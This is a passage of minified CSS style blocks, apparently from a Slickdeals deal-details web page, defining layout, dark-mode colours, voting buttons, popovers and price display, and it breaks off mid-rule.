<style>.dealDetailsPage[data-v-e7872212]{--stickyBarHeight:76px;--cardBackground:#fff;--titleColor:#111}body.bp-s-darkMode .dealDetailsPage[data-v-e7872212],body.midnight .dealDetailsPage[data-v-e7872212]{--cardBackground:#333;--titleColor:#fff}.dealDetailsPage[data-v-e7872212]{display:grid;grid-template-areas:"breadcrumb" "threadTools" "main";padding:12px 0;row-gap:8px}@media(min-width:1024px){.dealDetailsPage[data-v-e7872212]{-moz-column-gap:26px;column-gap:26px;grid-template-areas:"breadcrumb threadTools" "main sidebar";grid-template-columns:minmax(0,1fr) 302px;margin:0 auto;max-width:1519px;padding-inline:12px}}.dealDetailsPage__main[data-v-e7872212]{display:flex;flex-direction:column;grid-area:main;row-gap:16px}.dealDetailsPage__breadcrumb[data-v-e7872212]{grid-area:breadcrumb}.dealDetailsPage__sidebar[data-v-e7872212]{display:none;grid-area:sidebar;margin:8px 0 0}@media(min-width:1024px){.dealDetailsPage__sidebar[data-v-e7872212]{display:block}}.dealDetailsPage__card[data-v-e7872212]{background:var(--cardBackground);border-radius:8px;box-shadow:0 4px 30px #0000001a;padding:16px}@media(min-width:1024px){.dealDetailsPage__card[data-v-e7872212]{padding:32px 24px}}.dealDetailsPage__card--priceIntelligence[data-v-e7872212]{padding:16px 0}@media(min-width:1024px){.dealDetailsPage__card--priceIntelligence[data-v-e7872212]{padding:0}}.dealDetailsPage__actions[data-v-e7872212]{align-items:center;display:flex;gap:0 12px}.dealDetailsPage[data-v-e7872212] .dealDetailsRecommendedDealAlerts{border:0;padding:0}.dealDetailsPage[data-v-e7872212] .priceIntelligence__mainHeading{font:700 24px/32px Outfit,Inter,Arial,sans-serif}.dealDetailsPage[data-v-e7872212] .dealDetailsRecommendedDealAlerts__headline{color:var(--titleColor);font:700 24px/32px Outfit,Inter,Arial,sans-serif}.dealDetailsPage[data-v-e7872212] .dealDetailsRecommendedDealAlerts__header{border-bottom:0;padding:0}.dealDetailsPage[data-v-e7872212] .dealDetailsRecommendedDealAlerts__content{padding:24px 0 0}.dealDetailsPage[data-v-e7872212] .priceIntelligence{border:0}@media(min-width:1024px){.dealDetailsPage[data-v-e7872212] .priceIntelligence{padding:16px 0}}@media(min-width:1024px){.dealDetailsPage[data-v-e7872212] .priceIntelligence{padding:32px 24px}}.dealDetailsPage[data-v-e7872212] .commentsSection{border:0}.dealDetailsPage[data-v-e7872212] .priceIntelligenceDealBar{display:none}.dealDetailsPage[data-v-e7872212] .displayAdContainer{border:0;border-radius:8px}@media(min-width:1024px){.dealDetailsPage__popularDeals[data-v-e7872212],.dealDetailsPage__trendingDeals[data-v-e7872212]{display:none}}.dealDetailsPage__popularDeals[data-v-e7872212]{order:1}.dealDetailsPage__trendingDeals[data-v-e7872212]{order:2}@media(max-width:767px){.dealDetailsPage[data-v-e7872212] .popoverMenu__popover{bottom:calc(var(--stickyBarHeight) + 12px)}}</style>
<style>.slide-down-enter-active[data-v-efd548a5],.slide-down-leave-active[data-v-efd548a5]{transition:all .3s ease-in-out}.slide-down-enter-from[data-v-efd548a5],.slide-down-leave-to[data-v-efd548a5]{opacity:0;transform:translateY(100%)}@media(min-width:1024px){.slide-down-enter-from[data-v-efd548a5],.slide-down-leave-to[data-v-efd548a5]{transform:translateY(-100%)}}.dealDetailsStickyBar[data-v-efd548a5]{--imageHeight:42px;--cardBackground:#fff;--textColor:#111;--listPriceColor:#777;--imageBgColor:#fff;--pseudoOverlay:rgba(0,0,0,.06);--savingsTextColor:#148577;--helpTextColor:#777;--borderColor:#d8d8d8;--darkModeOverlay:none}body.bp-s-darkMode .dealDetailsStickyBar[data-v-efd548a5],body.midnight .dealDetailsStickyBar[data-v-efd548a5]{--cardBackground:#222;--textColor:#fff;--listPriceColor:#999;--imageBgColor:#f6f6f6;--savingsTextColor:#44beaf;--helpTextColor:#999;--borderColor:#999;--darkModeOverlay:brightness(.8) contrast(1.2)}.dealDetailsStickyBar[data-v-efd548a5]{background:var(--cardBackground);bottom:0;box-shadow:0 -3px 25px #0000001a;color:var(--textColor);left:0;position:fixed;right:0;width:100%;z-index:101}@media(min-width:1024px){.dealDetailsStickyBar[data-v-efd548a5]{bottom:auto;box-shadow:0 4px 24px #0000001f;top:0}}.dealDetailsStickyBar__wrapper[data-v-efd548a5]{align-items:center;display:flex;gap:16px;justify-content:space-between;padding:16px}@media(min-width:1024px){.dealDetailsStickyBar__wrapper[data-v-efd548a5]{margin:0 auto;max-width:1519px;padding:12px}}.dealDetailsStickyBar__content[data-v-efd548a5]{display:none}@media(min-width:1024px){.dealDetailsStickyBar__content[data-v-efd548a5]{align-items:center;display:flex;gap:16px}}.dealDetailsStickyBar__imageContainer[data-v-efd548a5]{align-content:center;aspect-ratio:1/1;background-color:var(--imageBgColor);border-radius:8px;display:grid;height:100%;justify-content:center;margin:0;max-height:var(--imageHeight);max-width:var(--imageHeight);overflow:hidden;padding:0;position:relative;width:100%}.dealDetailsStickyBar__imageContainer[data-v-efd548a5]:hover{text-decoration:none}.dealDetailsStickyBar__imageContainer[data-v-efd548a5]:before{background-color:var(--pseudoOverlay);content:"";height:100%;position:absolute;width:100%}.dealDetailsStickyBar__imageContainer .dealDetailsStickyBar__image[data-v-efd548a5]{background-color:var(--imageBgColor);filter:var(--darkModeOverlay);height:var(--imageHeight);-o-object-fit:contain;object-fit:contain;width:var(--imageHeight)}.dealDetailsStickyBar__price[data-v-efd548a5]{align-items:center;display:flex;gap:0 12px;max-width:300px}.dealDetailsStickyBar__finalPrice[data-v-efd548a5]{font-size:24px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dealDetailsStickyBar__listPrice[data-v-efd548a5]{color:var(--listPriceColor);text-decoration:line-through}.dealDetailsStickyBar__listPrice[data-v-efd548a5],.dealDetailsStickyBar__savings[data-v-efd548a5]{font-family:Outfit,Inter,Arial,sans-serif;font-size:20px;font-weight:500}.dealDetailsStickyBar__savings[data-v-efd548a5]{color:var(--savingsTextColor);white-space:nowrap}.dealDetailsStickyBar__dealTitle[data-v-efd548a5]{display:-webkit-box;font-size:16px;font-weight:500;line-height:20px;max-height:40px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2;max-width:400px;text-decoration:none}.dealDetailsStickyBar__actions[data-v-efd548a5]{align-items:center;display:flex;width:100%}@media(min-width:1024px){.dealDetailsStickyBar__actions[data-v-efd548a5]{width:auto}}.dealDetailsStickyBar__help[data-v-efd548a5]{color:var(--helpTextColor);display:none;font-size:12px;font-weight:400;max-width:156px}@media(min-width:1024px){.dealDetailsStickyBar__help[data-v-efd548a5]{display:block}}.dealDetailsStickyBar__vote[data-v-efd548a5]{align-items:center;border:1px solid var(--borderColor);border-radius:40px;display:flex;height:44px;padding:8px}@media(min-width:1024px){.dealDetailsStickyBar__vote[data-v-efd548a5]{height:36px}}.dealDetailsStickyBar__outclickButton[data-v-efd548a5]{font-size:16px;height:44px;margin-left:16px;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media(min-width:1024px){.dealDetailsStickyBar__outclickButton[data-v-efd548a5]{font-size:14px;height:36px;margin-left:24px;width:auto}}</style>
<style>.dealVoting[data-v-62bdd3d0]{--borderColor:#d8d8d8;--downvoteColor:#c64111;--neutralvoteColor:#777;--upvoteColor:#146ff5;--hoverColor:#eee;--clickColor:#e0e0e0;--dealScoreTextColor:#555;--dealScoreHoverColor:#555}body.bp-s-darkMode .dealVoting[data-v-62bdd3d0],body.midnight .dealVoting[data-v-62bdd3d0]{--upvoteColor:#438cf7;--hoverColor:#444;--clickColor:#555;--dealScoreTextColor:#fff}.dealVoting[data-v-62bdd3d0]{align-items:center;display:flex;font-size:12px;gap:4px}.dealVoting--large[data-v-62bdd3d0]{font-weight:500;gap:16px}.dealVoting__button[data-v-62bdd3d0]{cursor:pointer}.dealVoting__button .baseIcon[data-v-62bdd3d0]{color:var(--neutralvoteColor)}.dealVoting__button .baseIcon[data-v-62bdd3d0],.dealVoting__icon[data-v-62bdd3d0]{animation-duration:.5s;flex-shrink:0;height:16px;width:16px}.dealVoting__icon[data-v-62bdd3d0]{align-items:center;display:inline-flex;justify-content:center}.dealVoting__icon--large[data-v-62bdd3d0]{height:23px;width:23px}.dealVoting__dealScoreLabel[data-v-62bdd3d0]{color:var(--dealScoreTextColor);font-size:14px}.dealVoting__dealScoreLabel--large[data-v-62bdd3d0]{font-size:20px}.dealVoting__dealScoreButton[data-v-62bdd3d0]{color:var(--dealScoreTextColor)}.dealVoting__dealScoreButton--large[data-v-62bdd3d0]{font-size:20px}.dealVoting__dealScoreButton[data-v-62bdd3d0]:focus,.dealVoting__dealScoreButton[data-v-62bdd3d0]:hover{color:var(--dealScoreHoverColor)}@media(min-width:1024px){.dealVoting__dealScoreButton[data-v-62bdd3d0]{text-decoration:underline}}.dealVoting__thumbButton[data-v-62bdd3d0]{align-items:center;border-radius:100%;display:flex;height:24px;justify-content:center;width:24px}.dealVoting__thumbButton--large[data-v-62bdd3d0]{height:32px;width:32px}.dealVoting__thumbButton--large .baseIcon[data-v-62bdd3d0]{height:23px;width:23px}.dealVoting__thumbButton .baseIcon[data-v-62bdd3d0]{margin:auto}.dealVoting__thumbButton[data-v-62bdd3d0]:hover{background-color:var(--hoverColor)}.dealVoting__thumbButton[data-v-62bdd3d0]:active{background-color:var(--clickColor)}.dealVoting__thumbsUpButton--active .baseIcon[data-v-62bdd3d0]{animation-name:springThumbsUp-62bdd3d0;color:var(--upvoteColor)}.dealVoting__thumbsDownButton--active .baseIcon[data-v-62bdd3d0]{animation-name:springThumbsDown-62bdd3d0;color:var(--downvoteColor)}@keyframes springThumbsUp-62bdd3d0{0%{transform:scale(1)}25%{transform:scale(1.4)}50%{transform:scale(.7)}75%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes springThumbsDown-62bdd3d0{0%{transform:scale(1)}25%{transform:scale(1.4)}50%{transform:scale(.7)}75%{transform:scale(1.2)}to{transform:scale(1)}}</style>
<style>.dealDetailsThreadStatsPopover[data-v-24daa361]{align-items:center;display:flex;font-size:14px;justify-content:center}.dealDetailsThreadStatsPopover__header[data-v-24daa361],.dealDetailsThreadStatsPopover__subheader[data-v-24daa361]{margin:0}.dealDetailsThreadStatsPopover__header[data-v-24daa361]{font-weight:700}.dealDetailsThreadStatsPopover__subheader[data-v-24daa361]{font-size:12px;padding-bottom:6px}.dealDetailsThreadStatsPopover__container[data-v-24daa361]{max-width:180px;min-width:360px;padding:12px}.dealDetailsThreadStatsPopover__stat[data-v-24daa361]{align-items:stretch;display:flex;padding-bottom:10px}.dealDetailsThreadStatsPopover__statReason[data-v-24daa361]{max-width:130px}.dealDetailsThreadStatsPopover__statPercentage[data-v-24daa361]{font-weight:700;margin-left:auto;text-align:right}.dealDetailsThreadStatsPopover__statBar[data-v-24daa361]{background-color:#e0e0e0;border-radius:100px;margin-left:10px;max-height:1em;width:50%}.dealDetailsThreadStatsPopover__statBar>span[data-v-24daa361]{border-radius:100px;display:block;height:100%}.dealDetailsThreadStatsPopover__statBar>span.high[data-v-24daa361]{background-color:#146ff5}.dealDetailsThreadStatsPopover__statBar>span.low[data-v-24daa361]{background-color:#c64111}.dealDetailsThreadStatsPopover[data-v-24daa361] .popoverMenu__popover{margin-top:4px}</style>
<style>.popoverMenu[data-v-f68be387]{--backgroundColor:#fff;--borderColor:#eee;--textColor:#333}body.bp-s-darkMode .popoverMenu[data-v-f68be387],body.midnight .popoverMenu[data-v-f68be387]{--backgroundColor:#222;--borderColor:#222;--textColor:#fff}.popoverMenu[data-v-f68be387]{position:relative}.popoverMenu[data-v-f68be387]:focus-visible{outline:0}.popoverMenu .popoverMenu__popover[data-v-f68be387]{background-color:var(--backgroundColor);border:1px solid var(--borderColor);border-radius:8px;box-shadow:0 1px 3px #00000026,0 3px 10px #0000001a;color:var(--textColor);display:none;left:0;margin:0;min-width:15ch;padding:0;position:absolute;width:-moz-max-content;width:max-content;z-index:100}.popoverMenu .popoverMenu__popover--open[data-v-f68be387]{display:block}.popoverMenu .popoverMenu__popover--top[data-v-f68be387]{bottom:100%;top:auto}.popoverMenu .popoverMenu__popover--bottom[data-v-f68be387]{bottom:auto;top:100%}.popoverMenu .popoverMenu__popover--bottomRight[data-v-f68be387]{inset:100% 0 auto auto}@media(max-width:767px){.popoverMenu .popoverMenu__popover[data-v-f68be387]{height:auto;inset:auto 0 0;margin:0;max-height:95dvh;max-width:100%;overflow-y:auto;padding:0;position:fixed;width:100%}}</style>
<style>.dealDownvoteOptionPopover__options[data-v-cc3e97b4]{margin:8px 0}</style>
<style>.dealDownvoteOptionSelect[data-v-138196f6]{--linkHoverBgColor:#146ff5;--linkHoverTextColor:#fff;--promptBgColor:#eee;--promptTextColor:#555}body.bp-s-darkMode .dealDownvoteOptionSelect[data-v-138196f6],body.midnight .dealDownvoteOptionSelect[data-v-138196f6]{--linkHoverBgColor:#438cf7;--linkHoverTextColor:#fafafa;--promptBgColor:#f6f6f6;--promptTextColor:#555}.dealDownvoteOptionSelect__prompt[data-v-138196f6]{background-color:var(--promptBgColor);color:var(--promptTextColor);margin:12px 0 0;padding:8px}.dealDownvoteOptionSelect__options[data-v-138196f6]{margin:0 0 12px;padding:0}.dealDownvoteOptionSelect__option[data-v-138196f6]{align-items:baseline;background-color:inherit;border:none;color:inherit;display:flex;font-family:inherit;font-size:inherit;justify-content:start;text-decoration:none}.dealDownvoteOptionSelect__optionLabel[data-v-138196f6]{cursor:pointer;padding:8px;text-align:left;width:100%}.dealDownvoteOptionSelect__optionLabel[data-v-138196f6]:active,.dealDownvoteOptionSelect__optionLabel[data-v-138196f6]:focus,.dealDownvoteOptionSelect__optionLabel[data-v-138196f6]:hover{background-color:var(--linkHoverBgColor);color:var(--linkHoverTextColor)}.dealDownvoteOptionSelect__optionInput[data-v-138196f6]{padding-right:8px}</style>
<style>.slide-fade-enter-active[data-v-eb777da6]{transition:all .3s ease-out}.slide-fade-leave-active[data-v-eb777da6]{transition:all .3s cubic-bezier(1,.5,.8,1)}.slide-fade-enter-from[data-v-eb777da6],.slide-fade-leave-to[data-v-eb777da6]{opacity:0;transform:translateY(100%)}.baseToast[data-v-eb777da6]{align-items:center;bottom:55px;display:flex;justify-content:center;left:0;position:fixed;right:0;z-index:2}.baseToast__container[data-v-eb777da6]{align-items:center;background:#111;border-radius:48px;display:flex;gap:0 8px;min-height:60px;padding:16px}.baseToast__iconContainer[data-v-eb777da6]{align-items:center;border-radius:50%;display:flex;flex-shrink:0;height:28px;justify-content:center;width:28px}.baseToast__iconContainer .baseIcon[data-v-eb777da6]{height:16px;width:16px}.baseToast--success .baseToast__iconContainer[data-v-eb777da6]{background:#e6fbf8}.baseToast--success .baseIcon[data-v-eb777da6]{color:#299a8c}.baseToast--error .baseToast__iconContainer[data-v-eb777da6]{background:#fff}.baseToast--error .baseIcon[data-v-eb777da6]{color:#f4b40b}.baseToast__message[data-v-eb777da6]{color:#fff;font-size:16px;font-weight:400}</style>
<style>.dealDetailsOutclickButton[data-v-cbea1bac]{--dealDetailsOutclickButtonBgColor:#146ff5;--dealDetailsOutclickButtonBgColorHover:#0e4eac;--dealDetailsOutclickButtonBgColorActive:#0a387a;--dealDetailsOutclickButtonTextColor:#fff}body.bp-s-darkMode .dealDetailsOutclickButton[data-v-cbea1bac],body.midnight .dealDetailsOutclickButton[data-v-cbea1bac]{--dealDetailsOutclickButtonBgColor:#a1c5fb;--dealDetailsOutclickButtonBgColorHover:#438cf7;--dealDetailsOutclickButtonBgColorActive:#146ff5;--dealDetailsOutclickButtonTextColor:#111}.dealDetailsOutclickButton[data-v-cbea1bac]{align-items:center;background:var(--dealDetailsOutclickButtonBgColor);border-radius:50px;cursor:pointer;display:inline-flex;font-size:16px;font-weight:600;height:36px;justify-content:center;max-width:350px;padding:14px 24px;text-align:center;transition:background-color .3s ease-out;white-space:nowrap;width:100%}.dealDetailsOutclickButton[data-v-cbea1bac],.dealDetailsOutclickButton[data-v-cbea1bac]:hover{color:var(--dealDetailsOutclickButtonTextColor);text-decoration:none}.dealDetailsOutclickButton[data-v-cbea1bac]:hover{background:var(--dealDetailsOutclickButtonBgColorHover)}.dealDetailsOutclickButton[data-v-cbea1bac]:active{background:var(--dealDetailsOutclickButtonBgColorActive)}.dealDetailsOutclickButton[data-v-cbea1bac]:focus{outline:0}.dealDetailsOutclickButton[data-v-cbea1bac]:focus-visible{outline:2px solid #a1c5fb;outline-offset:2px}</style>
<style>.slickdealsBreadcrumb[data-v-47b0ec9d]{--textColor:#555;--linkColor:#146ff5;--iconColor:#999}body.bp-s-darkMode .slickdealsBreadcrumb[data-v-47b0ec9d],body.midnight .slickdealsBreadcrumb[data-v-47b0ec9d]{--textColor:#999;--linkColor:#a1c5fb}.slickdealsBreadcrumb[data-v-47b0ec9d]{color:var(--textColor);font-size:10px;padding:0 16px}@media(min-width:768px){.slickdealsBreadcrumb[data-v-47b0ec9d]{padding-inline:0}}.slickdealsBreadcrumb[data-v-47b0ec9d] .slickdealsBreadcrumb__list{align-items:center;display:flex;list-style:none;margin:0;padding:0}.slickdealsBreadcrumb__separator[data-v-47b0ec9d]{margin:0 16px}.slickdealsBreadcrumb .baseIcon[data-v-47b0ec9d]{color:var(--iconColor);transform:rotate(90deg)}.slickdealsBreadcrumb__link[data-v-47b0ec9d]{align-items:center;color:var(--linkColor);display:inline-flex;text-decoration:none}.slickdealsBreadcrumb__link[data-v-47b0ec9d]:hover{text-decoration:underline}</style>
<style>.dealDetailsMainBlock[data-v-9bf9dc69]{--backgroundColor:#fff;--titleColor:#111;--textColor:#333;--postedInfoColor:#777;--socialTextColor:#111;--finalPriceColor:#111;--listPriceColor:#777;--mobileExtraInfoColor:#777;--extraInfoColor:#111;--iconColor:#777;--dealVotingBackgroundColor:#fff;--shareButtonBorderColor:#d8d8d8;--borderColor:#d8d8d8;--shareButtonIconColorActive:#146ff5;--savingsTextColor:#148577;--hoverColor:#eee;--clickColor:#e0e0e0;--listItemColor:#333;--listItemHoverBackground:#e9f2ff;--listItemHoverColor:#333;--actionIconColor:#777;--voteOptionIconBorderColor:#d8d8d8;--voteOptionIconLabelColor:#333;--voteOptionVoteDownColor:#c64111;--voteOptionVoteUpColor:#146ff5}body.bp-s-darkMode .dealDetailsMainBlock[data-v-9bf9dc69],body.midnight .dealDetailsMainBlock[data-v-9bf9dc69]{--backgroundColor:#333;--textColor:#fff;--titleColor:#fff;--postedInfoColor:#999;--savingsTextColor:#299a8c;--extraInfoColor:#e0e0e0;--listPriceColor:#999;--finalPriceColor:#fff;--shareButtonBorderColor:#777;--dealVotingBackgroundColor:transparent;--borderColor:#777;--socialTextColor:#fff;--hoverColor:#444;--clickColor:#555;--listItemColor:#fff;--listItemHoverBackground:#222;--listItemHoverColor:#333;--actionIconColor:#fff;--voteOptionIconBorderColor:#999;--voteOptionIconLabelColor:#e0e0e0;--voteOptionVoteUpColor:#438cf7}.dealDetailsMainBlock[data-v-9bf9dc69]{background-color:var(--backgroundColor);border-radius:8px;box-shadow:0 4px 30px #0000001a;color:var(--textColor);display:flex;flex-direction:column;gap:20px 0;padding:16px}@media(min-width:1024px){.dealDetailsMainBlock[data-v-9bf9dc69]{flex-direction:row;gap:0 56px;padding:32px 24px}}@media(max-width:1023px){.dealDetailsMainBlock[data-v-9bf9dc69]{gap:unset}}.dealDetailsMainBlock__badge[data-v-9bf9dc69]{flex-shrink:0}.dealDetailsMainBlock__content[data-v-9bf9dc69]{display:grid;gap:16px;grid-template-areas:"socialInfo socialInfo" "dealTitle dealTitle" "extraInfo extraInfo" "price price" "storeName storeName" "outclickButton outclickButton" "share share";grid-template-columns:1fr auto}.dealDetailsMainBlock__content .dealDetailsMainBlock__dealInfo[data-v-9bf9dc69]{display:none;justify-content:space-between}@media(min-width:1024px){.dealDetailsMainBlock__content[data-v-9bf9dc69]{align-items:flex-start;align-self:flex-start;display:grid;flex-grow:1;gap:16px;grid-template-areas:"dealInfo dealInfo dealInfo" "dealTitle dealTitle dealTitle" "extraInfo extraInfo extraInfo" "price price storeName" "socialInfo socialInfo socialInfo" "outclickButton share .";grid-template-columns:auto 1fr}.dealDetailsMainBlock__content .dealDetailsMainBlock__dealInfo[data-v-9bf9dc69]{display:flex;justify-content:flex-start}}.dealDetailsMainBlock__dealInfo[data-v-9bf9dc69]{align-items:center;display:flex;gap:0 16px;grid-area:dealInfo;margin-bottom:12px}@media(min-width:1024px){.dealDetailsMainBlock__dealInfo[data-v-9bf9dc69]{display:none;margin-bottom:0}}.dealDetailsMainBlock__headerActions[data-v-9bf9dc69]{display:flex;gap:0 12px;margin-left:auto}.dealDetailsMainBlock__headerActions .dealDetailsMainBlock__popover[data-v-9bf9dc69],.dealDetailsMainBlock__headerActions .dealDetailsMainBlock__save[data-v-9bf9dc69]{height:32px;width:32px}.dealDetailsMainBlock__postedInfo[data-v-9bf9dc69]{align-items:center;color:var(--postedInfoColor);display:flex;font-size:10px;gap:0 4px}.dealDetailsMainBlock[data-v-9bf9dc69] .dealVoting{align-items:center;background-color:var(--dealVotingBackgroundColor);border:1px solid var(--borderColor);border-radius:40px;display:flex;max-height:36px;padding:8px;z-index:102}.dealDetailsMainBlock__socialInfo[data-v-9bf9dc69]{align-items:center;color:var(--socialTextColor);display:flex;flex-wrap:wrap;font-size:14px;font-weight:400;gap:8px 16px;grid-area:socialInfo;order:-1}@media(min-width:1024px){.dealDetailsMainBlock__socialInfo[data-v-9bf9dc69]{gap:16px 32px;order:0}}.dealDetailsMainBlock__socialInfo a[data-v-9bf9dc69]{color:var(--socialTextColor)}.dealDetailsMainBlock__socialInfo .dealDetailsMainBlock__save[data-v-9bf9dc69]{margin-left:auto}@media(min-width:1024px){.dealDetailsMainBlock__socialInfo .dealDetailsMainBlock__save[data-v-9bf9dc69]{display:none}}.dealDetailsMainBlock__commentsIcon[data-v-9bf9dc69],.dealDetailsMainBlock__saveIcon[data-v-9bf9dc69],.dealDetailsMainBlock__thumbDownIcon[data-v-9bf9dc69],.dealDetailsMainBlock__thumbUpIcon[data-v-9bf9dc69],.dealDetailsMainBlock__viewsIcon[data-v-9bf9dc69]{color:var(--iconColor);flex-shrink:0;height:16px;width:16px}.dealDetailsMainBlock__saveIcon[data-v-9bf9dc69]{color:var(--actionIconColor)}.dealDetailsMainBlock__comment[data-v-9bf9dc69],.dealDetailsMainBlock__views[data-v-9bf9dc69]{align-items:center;display:flex;gap:0 4px}.dealDetailsMainBlock__views[data-v-9bf9dc69]{display:none;grid-area:views}@media(min-width:1024px){.dealDetailsMainBlock__views[data-v-9bf9dc69]{display:flex}}.dealDetailsMainBlock__comment[data-v-9bf9dc69]{align-items:center;border:1px solid var(--borderColor);border-radius:40px;display:flex;gap:12px;padding:8px 12px}@media(min-width:1024px){.dealDetailsMainBlock__comment[data-v-9bf9dc69]{border:0;gap:0 8px;padding:0;text-decoration:underline}}.dealDetailsMainBlock__comment[data-v-9bf9dc69]:hover{text-decoration:none}.dealDetailsMainBlock__thumbDownIcon[data-v-9bf9dc69]{transform:rotate(180deg)}.dealDetailsMainBlock__commentsNum[data-v-9bf9dc69]{font-size:14px}.dealDetailsMainBlock__outclickShareRow[data-v-9bf9dc69]{align-items:center;display:flex;gap:0 12px;justify-content:space-between;margin-top:8px}.dealDetailsMainBlock__outclickShareRow .dealDetailsMainBlock__views[data-v-9bf9dc69]{margin-left:auto}.dealDetailsMainBlock__outclickButton[data-v-9bf9dc69]{grid-area:outclickButton;height:44px;max-width:100%}@media(min-width:1024px){.dealDetailsMainBlock__outclickButton[data-v-9bf9dc69]{max-width:350px}}.dealDetailsMainBlock__popover[data-v-9bf9dc69]{height:44px;width:44px}.dealDetailsMainBlock__dealTitle[data-v-9bf9dc69]{color:var(--titleColor);display:-webkit-box;font-size:20px;font-weight:400;grid-area:dealTitle;line-height:30px;margin:0;max-height:90px;overflow:hidden;text-wrap:pretty;width:100%;-webkit-box-orient:vertical;-webkit-line-clamp:3}@media(min-width:1024px){.dealDetailsMainBlock__dealTitle[data-v-9bf9dc69]{display:-webkit-box;font-size:28px;line-height:40px;max-height:120px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}}.dealDetailsMainBlock__price[data-v-9bf9dc69]{align-items:center;display:flex;flex-wrap:wrap;gap:8px;grid-area:price;justify-content:flex-start}@media(min-width:1024px){.dealDetailsMainBlock__price[data-v-9bf9dc69]{gap:16px}}.dealDetailsMainBlock__finalPrice[data-v-9bf9dc69]{color:var(--finalPriceColor);font-family:Outfit,Arial,sans-serif;font-size:32px;font-weight:700;grid-area:finalPrice;margin:0}@media(min-width:1024px){.dealDetailsMainBlock__finalPrice[data-v-9bf9dc69]{font-size:36px}}.dealDetailsMainBlock__listPrice[data-v-9bf9dc69]{color:var(--listPriceColor);font-family:Outfit,Arial,sans-serif;font-size:20px;font-weight:400;grid-area:listPrice;margin:0;overflow:hidden;text-decoration:line-through;text-overflow:ellipsis;white-space:nowrap}@media(min-width:1024px){.dealDetailsMainBlock__listPrice[data-v-9bf9dc69]{font-size:32px}}.dealDetailsMainBlock__savings[data-v-9bf9dc69]{color:var(--savingsTextColor);font-family:Outfit,Arial,sans-serif;font-size:20px;font-weight:500;grid-area:savings;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media(min-width:1024px){.dealDetailsMainBlock__savings[data-v-9bf9dc69]{font-size:32px}}.dealDetailsMainBlock__extraInfo[data-v-9bf9dc69]{color:var(--extraInfoColor);font-size:14px;font-weight:400;grid-area:extraInfo;line-height:20px;margin-top:-12px}@media(min-width:1024px){.dealDetailsMainBlock__extraInfo[data-v-9bf9dc69]{font-size:16px;font-weight:500}}.dealDetailsMainBlock__storeNameRow[data-v-9bf9dc69]{align-items:center;display:flex;justify-content:space-between}.dealDetailsMainBlock__storeNameRow .dealDetailsMainBlock__views[data-v-9bf9dc69]{display:flex}@media(min-width:1024px){.dealDetailsMainBlock__storeNameRow .dealDetailsMainBlock__views[data-v-9bf9dc69]{display:none}}.dealDetailsMainBlock__storeName[data-v-9bf9dc69]{color:var(--mobileExtraInfoColor);font-size:14px;grid-area:storeName;margin-top:-12px}@media(min-width:1024px){.dealDetailsMainBlock__storeName[data-v-9bf9dc69]{display:none}}.dealDetailsMainBlock__dealImageGalleryContainer[data-v-9bf9dc69]{background-color:#0000000f;border-radius:4px;margin-bottom:8px;position:relative}@media(min-width:1024px){.dealDetailsMainBlock__dealImageGalleryContainer[data-v-9bf9dc69]{background-color:transparent;margin-bottom:0}}.dealDetailsMainBlock .dealImageGallery[data-v-9bf9dc69]{grid-column:2/-2}.dealDetailsMainBlock__shareVoteContainer[data-v-9bf9dc69]{align-items:baseline;display:none;gap:0 16px;grid-area:share;justify-content:space-around}@media(min-width:1024px){.dealDetailsMainBlock__shareVoteContainer[data-v-9bf9dc69]{display:flex;justify-content:flex-start}}.dealDetailsMainBlock__shareVoteContainer .dealDetailsMainBlock__save[data-v-9bf9dc69]{display:flex}.dealDetailsMainBlock__save[data-v-9bf9dc69],.dealDetailsMainBlock__share[data-v-9bf9dc69]{align-items:center;border:1px solid var(--shareButtonBorderColor);border-radius:50%;cursor:pointer;display:flex;height:44px;justify-content:center;width:44px}@media(min-width:1024px){.dealDetailsMainBlock__save[data-v-9bf9dc69]:hover,.dealDetailsMainBlock__share[data-v-9bf9dc69]:hover{background-color:var(--hoverColor)}}.dealDetailsMainBlock__save[data-v-9bf9dc69]:active,.dealDetailsMainBlock__share[data-v-9bf9dc69]:active{background-color:var(--clickColor)}.dealDetailsMainBlock__pilotShareButtonMobile[data-v-9bf9dc69]{border:2px solid transparent;border-radius:50%;width:44px}.dealDetailsMainBlock__pilotShareButton[data-v-9bf9dc69],.dealDetailsMainBlock__pilotShareButtonMobile[data-v-9bf9dc69]{align-items:center;background:#fff;background:linear-gradient(#fff,#fff),linear-gradient(90deg,#146ff5,#dd1a8f);background-clip:padding-box,border-box;background-origin:padding-box,border-box;color:#146ff5;cursor:pointer;display:flex;height:44px;justify-content:center}.dealDetailsMainBlock__pilotShareButton[data-v-9bf9dc69]{border:2px solid transparent;border-radius:50px;font-size:16px;font-weight:600;gap:8px;padding:12px 16px}.dealDetailsMainBlock__pilotShareButton .baseIcon[data-v-9bf9dc69]{flex-shrink:0}.dealDetailsMainBlock__pilotShareButton[data-v-9bf9dc69]:hover{background:var(--hoverColor)}.dealDetailsMainBlock__share[data-v-9bf9dc69]{color:var(--actionIconColor)}.dealDetailsMainBlock__share .baseIcon[data-v-9bf9dc69]{height:16px;width:16px}.dealDetailsMainBlock__save--active[data-v-9bf9dc69],.dealDetailsMainBlock__save--active .baseIcon[data-v-9bf9dc69]{color:var(--shareButtonIconColorActive)}.dealDetailsMainBlock__save--galleryOverlay[data-v-9bf9dc69]{background-color:var(--backgroundColor);box-shadow:0 4px 40px #00000029;position:absolute;right:8px;top:8px}@media(min-width:1024px){.dealDetailsMainBlock__save--galleryOverlay[data-v-9bf9dc69]{display:none}}.dealDetailsMainBlock__list[data-v-9bf9dc69]{display:flex;flex-direction:column;gap:2px 0;list-style:none;margin:0;min-width:229px;padding:8px}.dealDetailsMainBlock__listItem[data-v-9bf9dc69]{border-radius:6px;color:var(--listItemColor)}.dealDetailsMainBlock__listItemButton[data-v-9bf9dc69]{background:transparent;border:0;border-radius:0}.dealDetailsMainBlock__listItemButton[data-v-9bf9dc69],.dealDetailsMainBlock__listItemLink[data-v-9bf9dc69]{align-items:center;color:inherit;cursor:pointer;display:inline-flex;font-size:12px;gap:0 8px;height:36px;padding:0 